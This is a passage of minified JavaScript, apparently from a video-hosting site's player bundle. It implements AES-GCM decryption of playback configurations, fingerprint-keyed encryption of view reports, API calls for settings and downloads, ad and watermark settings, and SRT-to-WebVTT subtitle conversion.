Uint32Array([287454020]).buffer)[0]===68;function Ho(e){if(typeof e!="string")throw new Error("string expected");return new Uint8Array(new TextEncoder().encode(e))}function or(e){if(typeof e=="string")e=Ho(e);else if(jn(e))e=ir(e);else throw new Error("Uint8Array expected, got "+typeof e);return e}function Co(e,r){if(e.length!==r.length)return!1;let t=0;for(let n=0;n<e.length;n++)t|=e[n]^r[n];return t===0}const Bo=(e,r)=>{function t(n,...o){if(qe(n),!Jo)throw new Error("Non little-endian hardware is not yet supported");if(e.nonceLength!==void 0){const f=o[0];if(!f)throw new Error("nonce / iv required");e.varSizeNonce?qe(f):qe(f,e.nonceLength)}const a=e.tagLength;a&&o[1]!==void 0&&qe(o[1]);const i=r(n,...o),d=(f,b)=>{if(b!==void 0){if(f!==2)throw new Error("cipher output not supported");qe(b)}};let u=!1;return{encrypt(f,b){if(u)throw new Error("cannot encrypt() twice with same key + nonce");return u=!0,qe(f),d(i.encrypt.length,b),i.encrypt(f,b)},decrypt(f,b){if(qe(f),a&&f.length<a)throw new Error("invalid ciphertext length: smaller than tagLength="+a);return d(i.decrypt.length,b),i.decrypt(f,b)}}}return Object.assign(t,e),t};function Fo(e,r,t=!0){if(r===void 0)return new Uint8Array(e);if(r.length!==e)throw new Error("invalid output length, expected "+e+", got: "+r.length);if(t&&!gr(r))throw new Error("invalid output, must be aligned");return r}function et(e,r,t,n){if(typeof e.setBigUint64=="function")return e.setBigUint64(r,t,n);const o=BigInt(32),a=BigInt(4294967295),i=Number(t>>o&a),d=Number(t&a),u=0,s=4;e.setUint32(r+u,i,n),e.setUint32(r+s,d,n)}function Vo(e,r,t){const n=new Uint8Array(16),o=Xr(n);return et(o,0,BigInt(r),t),et(o,8,BigInt(e),t),n}function gr(e){return e.byteOffset%4===0}function ir(e){return Uint8Array.from(e)}const He=16,ht=new Uint8Array(16),Oe=Be(ht),Ao=225,No=(e,r,t,n)=>{const o=n&1;return{s3:t<<31|n>>>1,s2:r<<31|t>>>1,s1:e<<31|r>>>1,s0:e>>>1^Ao<<24&-(o&1)}},Ke=e=>(e>>>0&255)<<24|(e>>>8&255)<<16|(e>>>16&255)<<8|e>>>24&255|0;function Go(e){e.reverse();const r=e[15]&1;let t=0;for(let n=0;n<e.length;n++){const o=e[n];e[n]=o>>>1|t,t=(o&1)<<7}return e[0]^=-r&225,e}const Ro=e=>e>64*1024?8:e>1024?4:2;class xn{constructor(r,t){this.blockLen=He,this.outputLen=He,this.s0=0,this.s1=0,this.s2=0,this.s3=0,this.finished=!1,r=or(r),qe(r,16);const n=Xr(r);let o=n.getUint32(0,!1),a=n.getUint32(4,!1),i=n.getUint32(8,!1),d=n.getUint32(12,!1);const u=[];for(let x=0;x<128;x++)u.push({s0:Ke(o),s1:Ke(a),s2:Ke(i),s3:Ke(d)}),{s0:o,s1:a,s2:i,s3:d}=No(o,a,i,d);const s=Ro(t||1024);if(![1,2,4,8].includes(s))throw new Error("ghash: invalid window size, expected 2, 4 or 8");this.W=s;const b=128/s,p=this.windowSize=2**s,m=[];for(let x=0;x<b;x++)for(let E=0;E<p;E++){let q=0,z=0,y=0,I=0;for(let w=0;w<s;w++){if(!(E>>>s-w-1&1))continue;const{s0:F,s1:X,s2:Y,s3:te}=u[s*x+w];q^=F,z^=X,y^=Y,I^=te}m.push({s0:q,s1:z,s2:y,s3:I})}this.t=m}_updateBlock(r,t,n,o){r^=this.s0,t^=this.s1,n^=this.s2,o^=this.s3;const{W:a,t:i,windowSize:d}=this;let u=0,s=0,f=0,b=0;const p=(1<<a)-1;let m=0;for(const x of[r,t,n,o])for(let E=0;E<4;E++){const q=x>>>8*E&255;for(let z=8/a-1;z>=0;z--){const y=q>>>a*z&p,{s0:I,s1:w,s2:g,s3:F}=i[m*d+y];u^=I,s^=w,f^=g,b^=F,m+=1}}this.s0=u,this.s1=s,this.s2=f,this.s3=b}update(r){Kr(this),r=or(r),qe(r);const t=Be(r),n=Math.floor(r.length/He),o=r.length%He;for(let a=0;a<n;a++)this._updateBlock(t[a*4+0],t[a*4+1],t[a*4+2],t[a*4+3]);return o&&(ht.set(r.subarray(n*He)),this._updateBlock(Oe[0],Oe[1],Oe[2],Oe[3]),Fe(Oe)),this}destroy(){const{t:r}=this;for(const t of r)t.s0=0,t.s1=0,t.s2=0,t.s3=0}digestInto(r){Kr(this),kn(r,this),this.finished=!0;const{s0:t,s1:n,s2:o,s3:a}=this,i=Be(r);return i[0]=t,i[1]=n,i[2]=o,i[3]=a,r}digest(){const r=new Uint8Array(He);return this.digestInto(r),this.destroy(),r}}class Qo extends xn{constructor(r,t){r=or(r),qe(r);const n=Go(ir(r));super(n,t),Fe(n)}update(r){r=or(r),Kr(this);const t=Be(r),n=r.length%He,o=Math.floor(r.length/He);for(let a=0;a<o;a++)this._updateBlock(Ke(t[a*4+3]),Ke(t[a*4+2]),Ke(t[a*4+1]),Ke(t[a*4+0]));return n&&(ht.set(r.subarray(o*He)),this._updateBlock(Ke(Oe[3]),Ke(Oe[2]),Ke(Oe[1]),Ke(Oe[0])),Fe(Oe)),this}digestInto(r){Kr(this),kn(r,this),this.finished=!0;const{s0:t,s1:n,s2:o,s3:a}=this,i=Be(r);return i[0]=t,i[1]=n,i[2]=o,i[3]=a,r.reverse()}}function qn(e){const r=(n,o)=>e(o,n.length).update(or(n)).digest(),t=e(new Uint8Array(16),0);return r.outputLen=t.outputLen,r.blockLen=t.blockLen,r.create=(n,o)=>e(n,o),r}const Ht=qn((e,r)=>new xn(e,r));qn((e,r)=>new Qo(e,r));const rt=16,Do=4,Mr=new Uint8Array(rt),Wo=283;function pt(e){return e<<1^Wo&-(e>>7)}function Ct(e,r){let t=0;for(;r>0;r>>=1)t^=e&-(r&1),e=pt(e);return t}const Zo=(()=>{const e=new Uint8Array(256);for(let t=0,n=1;t<256;t++,n^=pt(n))e[t]=n;const r=new Uint8Array(256);r[0]=99;for(let t=0;t<255;t++){let n=e[255-t];n|=n<<8,r[e[t]]=(n^n>>4^n>>5^n>>6^n>>7^99)&255}return Fe(e),r})(),Yo=e=>e<<24|e>>>8,Cr=e=>e<<8|e>>>24;function _o(e,r){if(e.length!==256)throw new Error("Wrong sbox length");const t=new Uint32Array(256).map((s,f)=>r(e[f])),n=t.map(Cr),o=n.map(Cr),a=o.map(Cr),i=new Uint32Array(256*256),d=new Uint32Array(256*256),u=new Uint16Array(256*256);for(let s=0;s<256;s++)for(let f=0;f<256;f++){const b=s*256+f;i[b]=t[s]^n[f],d[b]=o[s]^a[f],u[b]=e[s]<<8|e[f]}return{sbox:e,sbox2:u,T0:t,T1:n,T2:o,T3:a,T01:i,T23:d}}const wn=_o(Zo,e=>Ct(e,3)<<24|e<<16|e<<8|Ct(e,2)),$o=(()=>{const e=new Uint8Array(16);for(let r=0,t=1;r<16;r++,t=pt(t))e[r]=t;return e})();function ei(e){qe(e);const r=e.length;if(![16,24,32].includes(r))throw new Error("aes: invalid key size, should be 16, 24 or 32, got "+r);const{sbox2:t}=wn,n=[];gr(e)||n.push(e=ir(e));const o=Be(e),a=o.length,i=u=>nr(t,u,u,u,u),d=new Uint32Array(r+28);d.set(o);for(let u=a;u<d.length;u++){let s=d[u-1];u%a===0?s=i(Yo(s))^$o[u/a-1]:a>6&&u%a===4&&(s=i(s)),d[u]=d[u-a]^s}return Fe(...n),d}function jr(e,r,t,n,o,a){return e[t<<8&65280|n>>>8&255]^r[o>>>8&65280|a>>>24&255]}function nr(e,r,t,n,o){return e[r&255|t&65280]|e[n>>>16&255|o>>>16&65280]<<16}function Bt(e,r,t,n,o){const{sbox2:a,T01:i,T23:d}=wn;let u=0;r^=e[u++],t^=e[u++],n^=e[u++],o^=e[u++];const s=e.length/4-2;for(let x=0;x<s;x++){const E=e[u++]^jr(i,d,r,t,n,o),q=e[u++]^jr(i,d,t,n,o,r),z=e[u++]^jr(i,d,n,o,r,t),y=e[u++]^jr(i,d,o,r,t,n);r=E,t=q,n=z,o=y}const f=e[u++]^nr(a,r,t,n,o),b=e[u++]^nr(a,t,n,o,r),p=e[u++]^nr(a,n,o,r,t),m=e[u++]^nr(a,o,r,t,n);return{s0:f,s1:b,s2:p,s3:m}}function kr(e,r,t,n,o){qe(t,rt),qe(n),o=Fo(n.length,o);const a=t,i=Be(a),d=Xr(a),u=Be(n),s=Be(o),f=r?0:12,b=n.length;let p=d.getUint32(f,r),{s0:m,s1:x,s2:E,s3:q}=Bt(e,i[0],i[1],i[2],i[3]);for(let y=0;y+4<=u.length;y+=4)s[y+0]=u[y+0]^m,s[y+1]=u[y+1]^x,s[y+2]=u[y+2]^E,s[y+3]=u[y+3]^q,p=p+1>>>0,d.setUint32(f,p,r),{s0:m,s1:x,s2:E,s3:q}=Bt(e,i[0],i[1],i[2],i[3]);const z=rt*Math.floor(u.length/Do);if(z<b){const y=new Uint32Array([m,x,E,q]),I=Lo(y);for(let w=z,g=0;w<b;w++,g++)o[w]=n[w]^I[g];Fe(y)}return o}function ri(e,r,t,n,o){const a=o?o.length:0,i=e.create(t,n.length+a);o&&i.update(o);const d=Vo(8*n.length,8*a,r);i.update(n),i.update(d);const u=i.digest();return Fe(d),u}const yn=Bo({blockSize:16,nonceLength:12,tagLength:16,varSizeNonce:!0},function(r,t,n){if(t.length<8)throw new Error("aes/gcm: invalid nonce length");const o=16;function a(d,u,s){const f=ri(Ht,!1,d,s,n);for(let b=0;b<u.length;b++)f[b]^=u[b];return f}function i(){const d=ei(r),u=Mr.slice(),s=Mr.slice();if(kr(d,!1,s,s,u),t.length===12)s.set(t);else{const b=Mr.slice(),p=Xr(b);et(p,8,BigInt(t.length*8),!1);const m=Ht.create(u).update(t).update(b);m.digestInto(s),m.destroy()}const f=kr(d,!1,s,Mr);return{xk:d,authKey:u,counter:s,tagMask:f}}return{encrypt(d){const{xk:u,authKey:s,counter:f,tagMask:b}=i(),p=new Uint8Array(d.length+o),m=[u,s,f,b];gr(d)||m.push(d=ir(d)),kr(u,!1,f,d,p.subarray(0,d.length));const x=a(s,b,p.subarray(0,p.length-o));return m.push(x),p.set(x,d.length),Fe(...m),p},decrypt(d){const{xk:u,authKey:s,counter:f,tagMask:b}=i(),p=[u,s,b,f];gr(d)||p.push(d=ir(d));const m=d.subarray(0,-o),x=d.subarray(-o),E=a(s,b,m);if(p.push(E),!Co(E,x))throw new Error("aes/gcm: invalid ghash tag");const q=kr(u,!1,f,m);return Fe(...p),q}}}),Ft=3600,Ve=(e,r)=>{const t=at(),n=new URL("/api/videos/",t);return e&&(n.pathname="/api/videos/".concat(encodeURIComponent(e),"/"),r&&(n.pathname+=r.replace(/^\//,""))),n},ti=e=>{const r=at();return new URL("/api/videos/stream/".concat(e),r).toString()},vn=(e,r)=>{const t=at(),n=new URL("/api/videos/",t),o=r?"embed/":"";return n.pathname="/api/videos/".concat(encodeURIComponent(e),"/").concat(o,"timeslider"),n.toString()},ar=e=>{const r=e.replace(/-/g,"+").replace(/_/g,"/"),t=r.length%4===0?0:4-r.length%4,n=r+"=".repeat(t);let o;if(typeof atob=="function")o=atob(n);else{const i=globalThis.Buffer;if(i&&typeof i.from=="function")o=i.from(n,"base64").toString("binary");else throw new Error("Base64 decoder is not available in this environment")}const a=new Uint8Array(o.length);for(let i=0;i<o.length;i+=1)a[i]=o.charCodeAt(i);return a},En=e=>{const r=e.map(ar),t=r.reduce((a,i)=>a+i.length,0),n=new Uint8Array(t);let o=0;for(const a of r)n.set(a,o),o+=a.length;return n},xr=e=>{if(typeof e>"u")return"";let r="";for(let n=0;n<e.length;n+=1)r+=String.fromCharCode(e[n]);let t;if(typeof btoa=="function")t=btoa(r);else{const n=globalThis.Buffer;if(!n)throw new Error("Base64 encoder is not available in this environment");t=n.from(e).toString("base64")}return t.replace(/=+$/u,"").replace(/\+/gu,"-").replace(/\//gu,"_")},Vt=e=>{const r=En(e.key_parts),t=ar(e.iv),n=ar(e.payload),a=yn(r,t).decrypt(n);if(!a||a.length===0)throw new Error("Failed to decrypt payload with software fallback");const d=new TextDecoder().decode(a);return JSON.parse(d)},ni=async e=>{if(!e||!Array.isArray(e.key_parts)||e.key_parts.length===0)throw new Error("Invalid encrypted payload");const r=globalThis.crypto||globalThis.msCrypto;if(!r||!r.subtle)return Vt(e);const t=En(e.key_parts),n=ar(e.iv),o=ar(e.payload);try{const a=t.slice().buffer,i=n.slice().buffer,d=o.slice().buffer,u=await r.subtle.importKey("raw",a,"AES-GCM",!1,["decrypt"]),s=await r.subtle.decrypt({name:"AES-GCM",iv:i},u,d),b=new TextDecoder().decode(s);return JSON.parse(b)}catch(a){return console.warn("Falling back to software decryption for encrypted payload",a),Vt(e)}},oi=()=>globalThis.crypto||globalThis.msCrypto,zn=(e,r)=>{if(r&&typeof r.getRandomValues=="function"){r.getRandomValues(e);return}for(let t=0;t<e.length;t+=1)e[t]=Math.floor(Math.random()*256)},ii=e=>{const r=new TextEncoder,t=[e.token];return e.viewer_id&&t.push(e.viewer_id),e.device_id&&t.push(e.device_id),r.encode(t.join("|"))},ai=async(e,r,t)=>{const n=new Uint8Array(12);zn(n,t);const o=e.slice().buffer,a=await t.subtle.importKey("raw",o,"AES-GCM",!1,["encrypt"]),i=await t.subtle.encrypt({name:"AES-GCM",iv:n},a,r);return{iv:n,payload:new Uint8Array(i)}},ui=(e,r)=>{const t=new Uint8Array(12);zn(t);const o=yn(e,t).encrypt(r);return{iv:t,payload:o}},ci=async(e,r)=>{const t=ii(e),n=new Uint8Array(Gn(t)),a=new TextEncoder().encode(JSON.stringify(r)),i=oi();if(i&&i.subtle)try{const u=await ai(n,a,i);return{algorithm:"AES-GCM",iv:xr(u.iv),payload:xr(u.payload)}}catch(u){console.warn("Falling back to software encryption for view payload",u)}const d=ui(n,a);return{algorithm:"AES-GCM",iv:xr(d.iv),payload:xr(d.payload)}},di=async e=>{const{fingerprint:r,premium:t,...n}=e,o={...n};if(t&&(o.prem=1),!r||!r.token)return r?{...o,fingerprint:r}:o;try{const a=await ci(r,o);return{fingerprint:r,encrypted:a}}catch(a){throw console.error("Failed to encrypt view payload for fingerprinted request",a),a}},si=async(e,r)=>{if(e.sources=[],e.tracks=[],!!r)try{const t=await ni(r);Array.isArray(t.sources)&&(e.sources=t.sources.map(fi)),Array.isArray(t.tracks)&&(e.tracks=t.tracks.map(Kn)),t.poster_url&&e.posterUrl===void 0&&(e.posterUrl=t.poster_url)}catch(t){console.error("Failed to decrypt playback configuration",t),e.sources=[],e.tracks=[]}},fi=e=>({quality:e.quality,label:e.label,mimeType:e.mime_type,url:e.url,bitrateKbps:e.bitrate_kbps,height:e.height,sizeBytes:e.size_bytes}),Kn=e=>{var r,t,n;return{language:e.language,title:e.title,url:e.url,kind:(r=e.kind)!=null?r:void 0,default:(t=e.default)!=null?t:void 0,mimeType:(n=e.mime_type)!=null?n:void 0}},At=e=>{var a,i,d,u;if(!e)return;const r=Number(e.progress),t=Number.isFinite(r)?Math.min(Math.max(r,0),100):0,n={stage:(a=e.stage)!=null?a:"",state:(i=e.state)!=null?i:"",message:(d=e.message)!=null?d:"",progress:t,active:(u=e.active)!=null?u:!1},o=Number(e.queue_position);if(Number.isFinite(o)){const s=Math.trunc(o);s>0&&(n.queuePosition=s)}return typeof e.eta_seconds=="number"&&(n.etaSeconds=e.eta_seconds),typeof e.error_message=="string"&&e.error_message.trim().length>0&&(n.errorMessage=e.error_message),n},li=e=>{var n,o;if(!e)return;const r=At((n=e.encoding)!=null?n:null),t=At((o=e.transfer)!=null?o:null);if(!(!e.locked&&!r&&!t))return{locked:!!e.locked,encoding:r,transfer:t}},Br=e=>{if(typeof e=="number"&&Number.isFinite(e))return Math.trunc(e);if(typeof e=="string"){const r=e.trim();if(!r)return null;const t=Number(r);if(Number.isFinite(t))return Math.trunc(t)}return null},bi=e=>{if(!e||typeof e!="object")return;const r=typeof e.direct_link=="string"?e.direct_link.trim():"";if(!r)return;const t=Br(e.pop_slots);if(t===null||t<=0)return;const n=Math.min(Math.max(t,1),5),o=Br(e.delay_seconds),a=typeof o=="number"&&o>=0?o:0;let i=typeof e.capping=="string"?e.capping.trim().toLowerCase():"per_session";i!=="per_minutes"&&i!=="per_session"&&i!=="per_page"&&(i="per_session");const d=Br(e.capping_minutes),u=typeof d=="number"&&d>0?d:void 0,s={directLink:r,popSlots:n,delaySeconds:a,capping:i};return i==="per_minutes"&&typeof u=="number"&&(s.cappingMinutes=u),s},hi=e=>{if(!e)return;const t=(Array.isArray(e)?e:[e]).map(n=>bi(n)).filter(n=>!!n);return t.length>0?t:void 0},pi=e=>{if(!e)return null;const r=Number(e.from_seconds),t=Number(e.to_seconds);if(!Number.isFinite(r)||!Number.isFinite(t))return null;const n=Math.min(Ft,Math.max(0,Math.floor(r))),o=Math.min(Ft,Math.max(0,Math.floor(t)));if(o<=n)return null;const a=typeof e.source=="string"&&e.source.trim()?e.source.trim():void 0;return{fromSeconds:n,toSeconds:o,source:a}},Nt=e=>{if(typeof e!="string")return"0";const r=e.match(/(\d+)/);return r?r[1]:"0"},mi=e=>{var r,t,n,o,a;return{code:e.code,premiumOnly:e.premium_only,downloadAllowed:e.download_allowed,allowedCountries:typeof e.allowed_countries=="string"?e.allowed_countries:"",bannedCountries:typeof e.banned_countries=="string"?e.banned_countries:"",embedDomainAllowed:typeof e.embed_domain_allowed=="string"?e.embed_domain_allowed.trim():"",processing:li((r=e.processing)!=null?r:null),subtitle:ki((t=e.subtitle)!=null?t:null),audioAutoplay:!!e.audio_autoplay,defaultAudioLanguage:typeof e.default_language=="string"&&e.default_language.trim().length>0?e.default_language.trim():void 0,watermark:xi((n=e.watermark)!=null?n:null),downloadButton:e.player_download_button!==void 0?!!e.player_download_button:e.download_button!==void 0?!!e.download_button:e.download_allowed,vpnAccessDisabled:!!e.vpn_access_disabled,residentialProxyAccessDisabled:!!e.residential_proxy_access_disabled,forceAdblockDisabled:e.force_disable_adblock!==void 0?!!e.force_disable_adblock:!!e.adblock_detection,adsMode:Nt(e.ads_mode),adsModeDownload:Nt(e.ads_mode_dl),adsSuppressed:!!e.ads_suppressed,customAdsAllowed:!!e.custom_ads_allowed,customAds:hi((o=e.custom_ads)!=null?o:null),vast:qi((a=e.vast)!=null?a:null),shareButton:!!e.share_button,playerThemeColor:Mi(e.player_theme_color),timeSliderPreview:!!e.time_slider_preview}},Mi=e=>{var a;if(typeof e!="string")return"";const r=e.trim();if(!r)return"";const t=r.startsWith("#")?r:"#".concat(r),n=/^#([0-9a-fA-F]{3})$/,o=/^#([0-9a-fA-F]{6})$/;if(n.test(t)){const[,i]=(a=t.match(n))!=null?a:[];return i?"#".concat(i[0]).concat(i[0]).concat(i[1]).concat(i[1]).concat(i[2]).concat(i[2]).toLowerCase():""}return o.test(t)?t.toLowerCase():""},ji=e=>{if(typeof e!="string")return;const r=e.trim().toLowerCase();if(r==="zero-based"||r==="zerobased"||r==="zero_based"||r==="zero based")return"zero-based";if(r==="absolute")return"absolute";if(r==="auto")return"auto"},ki=e=>{var o;const r=(e==null?void 0:e.autoplay)!==void 0?!!e.autoplay:!0,t=typeof(e==null?void 0:e.language)=="string"?e.language.trim():"",n=ji((o=e==null?void 0:e.external_mode)!=null?o:void 0);return{autoplay:r,language:t||void 0,externalMode:n}},xi=e=>{if(!e)return null;const r=typeof e.image_url=="string"?e.image_url.trim():"";if(!r)return null;const t=typeof e.link_url=="string"?e.link_url.trim():"",n=typeof e.position=="string"?e.position.trim().toLowerCase():"";return{imageUrl:r,linkUrl:t||void 0,position:n==="top-left"||n==="top-right"||n==="bottom-left"||n==="bottom-right"?n:"top-right"}},qi=e=>{if(!e||typeof e.tag!="string")return null;const r=e.tag.trim();if(!r)return null;const t=e.skip_after_seconds;let n;if(typeof t=="number")n=t;else if(typeof t=="string"){const a=Number.parseInt(t,10);Number.isFinite(a)&&(n=a)}const o=typeof n=="number"&&n>0?n:void 0;return{tag:r,skipAfterSeconds:o}},wi=e=>({id:e.id,code:e.code,title:e.title,posterUrl:e.poster_url,description:typeof e.description=="string"?e.description:"",createdAt:typeof e.created_at=="string"?e.created_at:"",ownerPrivate:!!(typeof e.owner_private=="number",e.owner_private),embedFrameUrl:(typeof e.embed_frame_url=="string"?e.embed_frame_url.trim():"")||void 0}),yi=e=>{var r,t;return{sources:[],tracks:[],playback:(r=e.playback)!=null?r:void 0,skipIntro:pi((t=e.skip_intro)!=null?t:null)}},vi=e=>({options:Array.isArray(e.options)?e.options.map(r=>({quality:r.quality,label:r.label,sizeBytes:r.size_bytes})):[],captions:Array.isArray(e.captions)?e.captions.map(Kn):[],countdownSeconds:typeof e.countdown_seconds=="number"?e.countdown_seconds:0,recaptchaSiteKey:typeof e.recaptcha_site_key=="string"?e.recaptcha_site_key:void 0,recaptchaRequired:!!e.recaptcha_required}),Ye=async(e,r)=>{const t=await e.json().catch(()=>({})),n=typeof t.error=="string"?t.error:r,o=new Error(n);return o.status=e.status,o},cr=(e,r)=>e==="embed"?"embed/".concat(r):r,Tr=(e,r)=>{var n,o,a;const t={};if(e==="embed"){const i=(n=r==null?void 0:r.embedParentHost)==null?void 0:n.trim();i&&(t["X-Embed-Origin"]=i);const d=(o=r==null?void 0:r.embedParentReferrer)==null?void 0:o.trim();d&&(t["X-Embed-Referer"]=d);const u=(a=r==null?void 0:r.embedParentFrame)==null?void 0:a.trim();u&&(t["X-Embed-Parent"]=u)}return{credentials:"include",headers:Object.keys(t).length>0?t:void 0}},De=async(e,r="watch",t)=>{const n=Ve(e,cr(r,"settings")).toString(),o=await fetch(n,Tr(r,t));if(!o.ok)throw await Ye(o,"Unable to load video settings");const a=await o.json();return mi(a)},mt=async(e,r="watch",t)=>{const n=Ve(e,cr(r,"details")).toString(),o=await fetch(n,Tr(r,t));if(!o.ok)throw await Ye(o,"Unable to load video information");const a=await o.json();return wi(a)},Sr=async(e,r="watch",t,n)=>{var f,b;const o=Ve(e,cr(r,"playback")).toString(),a=Tr(r,t),i=n?{...a,method:"POST",headers:{"Content-Type":"application/json",...(f=a.headers)!=null?f:{}},body:JSON.stringify({fingerprint:n})}:a,d=await fetch(o,i);if(!d.ok)throw await Ye(d,"Unable to load playback configuration");const u=await d.json(),s=yi(u);return await si(s,(b=u.playback)!=null?b:null),s},Gt=async e=>{const r=Ve(e,"downloads").toString(),t=await fetch(r,{credentials:"include"});if(!t.ok)throw await Ye(t,"Unable to load download options");const n=await t.json();return vi(n)},Ei=async(e,r)=>{const t=Ve(e,"downloads/authorize").toString(),n=await fetch(t,{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({quality:r.quality,countdown_token:r.countdownToken})});if(!n.ok)throw await Ye(n,"Unable to authorize download");return await n.json()},zi=async(e,r)=>{var o;const t=Ve(e,"downloads/countdown").toString(),n=await fetch(t,{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({recaptcha_token:(o=r==null?void 0:r.recaptchaToken)!=null?o:""})});if(!n.ok)throw await Ye(n,"Unable to start download countdown");return await n.json()},We=async(e,r,t="watch",n)=>{const o=Ve(e,cr(t,"view")).toString(),a=Tr(t,n),i={"Content-Type":"application/json",...a.headers},d=await di(r);await fetch(o,{...a,method:"POST",headers:i,body:JSON.stringify(d)})},gn=async(e,r,t="watch")=>{const n=Ve(e,cr(t,"heartbeat")).toString();await fetch(n,{method:"POST",credentials:"omit",headers:{"Content-Type":"application/json"},body:JSON.stringify(r)})},er={english:"en",eng:"en",enus:"en-us",enuk:"en-gb",englishuk:"en-gb",englishus:"en-us",cz:"cs",czech:"cs",cesky:"cs",ceske:"cs",ceska:"cs",czsk:"cs",slovak:"sk",slovensky:"sk",slovakian:"sk",deutsch:"de",german:"de",ger:"de",spanish:"es",espanol:"es",castellano:"es",latino:"es-419",latam:"es-419",portugues:"pt",portuguese:"pt",portuguesbr:"pt-br",brazilian:"pt-br",brasil:"pt-br",italian:"it",italiano:"it",french:"fr",francais:"fr",francaise:"fr",polish:"pl",polski:"pl",hungarian:"hu",magyar:"hu",romanian:"ro",romanianu:"ro",romaneste:"ro",russian:"ru",rus:"ru",ukrainian:"uk",ukrain:"uk",bulgarian:"bg",greek:"el",turkish:"tr",turkce:"tr",arabic:"ar",arab:"ar",persian:"fa",farsi:"fa",hebrew:"he",hebraico:"he",chinese:"zh",mandarin:"zh",cantonese:"yue",japanese:"ja",korean:"ko",vietnamese:"vi",thai:"th",indonesian:"id",bahasaindonesia:"id",malay:"ms",finnish:"fi",swedish:"sv",norwegian:"no",danish:"da",dutch:"nl",hindi:"hi"},Fr=/^[a-z]{2,3}(?:-[a-z0-9]{2,8})*$/i,Ki=e=>e.trim().toLowerCase().replace(/[^a-z0-9]+/g,"-").replace(/^-+|-+$/g,""),Vr=e=>{const r=er[e];if(r)return r;if(e.length===2&&er[e])return er[e];if(e.length>=3){const t=e.slice(0,3);if(er[t])return er[t]}if(e.includes("cz"))return"cs";if(e.includes("sk"))return"sk"},gi=e=>{if(typeof e!="string")return;const r=Ki(e);if(!r)return;if(Fr.test(r))return r;const t=Vr(r);if(t)return t;const n=r.split("-");for(const o of n){if(Fr.test(o))return o;const a=Vr(o);if(a)return a}if(r.length>=2){const o=r.slice(0,2);if(Fr.test(o))return o;const a=Vr(o);if(a)return a}},Sn=(...e)=>{for(const r of e){const t=gi(r);if(t)return t}return"und"},Si=["utf-8","utf-16le","utf-16be","windows-1250","windows-1252","iso-8859-1","iso-8859-2"],Pi=e=>{if(!e)return null;const r=e.split(";");for(let t=1;t<r.length;t+=1){const n=r[t],[o,a]=n.split("=");if(!(typeof o!="string"||typeof a!="string")&&o.trim().toLowerCase()==="charset")return a.trim().toLowerCase()||null}if(r.length===1&&r[0].includes("charset=")){const[t,n]=r[0].split("=");if(typeof t=="string"&&typeof n=="string"&&t.trim().toLowerCase().endsWith("charset"))return n.trim().toLowerCase()||null}return null},Xi=e=>e.length>=3&&e[0]===239&&e[1]===187&&e[2]===191?"utf-8":e.length>=2&&e[0]===255&&e[1]===254?"utf-16le":e.length>=2&&e[0]===254&&e[1]===255?"utf-16be":null,Ti=e=>{if(!e)return 0;let r=0;for(let t=0;t<e.length;t+=1){const n=e.charCodeAt(t);(n===65533||n===0)&&(r+=1)}return r},Ii=(e,r)=>{if(typeof TextDecoder>"u"){let i="";for(let d=0;d<e.length;d+=1)i+=String.fromCharCode(e[d]);return i}const t=new Set;r&&t.add(r);const n=Xi(e);n&&t.add(n),Si.forEach(i=>t.add(i));let o="",a=Number.POSITIVE_INFINITY;for(const i of t)try{const u=new TextDecoder(i,{fatal:!1}).decode(e),s=Ti(u);if(s<a&&(a=s,o=u),s===0)return u}catch(d){}if(o)return o;try{return new TextDecoder("utf-8",{fatal:!1}).decode(e)}catch(i){let d="";for(let u=0;u<e.length;u+=1)d+=String.fromCharCode(e[u]);return d}},Oi=async e=>{const r=await e.arrayBuffer();if(!r.byteLength)return"";const t=new Uint8Array(r),n=Pi(e.headers.get("content-type"));return Ii(t,n)},Ui=e=>e.replace(/\uFEFF/g,"").replace(/\u0000/g,"").replace(/\r\n?/g,"\n").replace(/[\u2028\u2029]/g,"\n"),Rt=e=>{const r=e.trim();if(!r)return null;const n=r.replace(",",".").split(":");if(n.length<2)return null;const o=[...n].reverse(),a=o[0],i=Number.parseFloat(a);if(!Number.isFinite(i))return null;let d=i,u=60;for(let s=1;s<o.length;s+=1){const f=Number.parseInt(o[s],10);if(!Number.isFinite(f))return null;d+=f*u,u*=60}return d},Qt=e=>{const r=Math.max(0,Math.round(e*1e3)),t=Math.floor(r/1e3),n=r%1e3,o=Math.floor(t/3600),a=Math.floor(t%3600/60),i=t%60,d=o.toString().padStart(2,"0"),u=a.toString().padStart(2,"0"),s=i.toString().padStart(2,"0"),f=n.toString().padStart(3,"0");return"".concat(d,":").concat(u,":").concat(s,".").concat(f)},Li=e=>{const r=Ui(e);if(!r.trim())throw new Error("Empty subtitle content");const t=r.split(/\n\s*\n/),n=[];if(t.forEach(o=>{const a=o.trim();if(!a)return;const i=a.split("\n");if(i.length<2)return;let d=0;if(/^\d+$/.test(i[0].trim())&&(d+=1),d>=i.length)return;const u=i[d],s=u.indexOf("-->");if(s===-1)return;const f=u.slice(0,s).trim(),b=u.slice(s+3).trim(),p=Rt(f),m=Rt(b);if(!Number.isFinite(p)||!Number.isFinite(m)||p===null||m===null||m<=p)return;const x=i.slice(d+1);if(!x.some(y=>y.trim().length>0))return;const q=x.join("\n"),z="".concat(Qt(p)," --> ").concat(Qt(m),"\n").concat(q);n.push(z)}),!n.length)throw new Error("No subtitle cues found");return"WEBVTT\n\n".concat(n.join("\n\n"),"\n")},Ji=e=>{const n=e.toLowerCase().split(/[?#]/,1)[0].match(/\.([a-z0-9]+)$/);return n?n[1]:""},Hi=e=>{if(typeof e=="boolean")return e;if(typeof e=="number")return e===1;if(typeof e=="string"){const r=e.trim().toLowerCase();return r==="true"||r==="1"||r==="yes"}return!1},Ci=e=>{var r;return Sn((r=e.language)!=null?r:e.lang,e.label,e.title)},Pn=(e,r)=>{const t=e.trim();if(!t)return"";if(!r)return t;try{return new URL(t,r).toString()}catch(n){return console.warn("Failed to resolve external subtitle source",{source:t,baseUrl:r,error:n}),t}},Bi=(e,r,t)=>{var f,b,p;if(!e||typeof e!="object")return null;const n=e,o=typeof n.file=="string"?n.file:typeof n.url=="string"?n.url:void 0,a=typeof o=="string"?Pn(o,t):"";if(!a)return null;const i=((b=(f=n.label)!=null?f:n.title)!=null?b:a).toString().trim(),d=typeof n.kind=="string"&&n.kind.trim().length>0?n.kind.trim():void 0,u=Hi((p=n.default)!=null?p:n.isDefault),s=Ci(n)||"track-".concat(r+1);return{url:a,title:i.length>0?i:"Subtitle 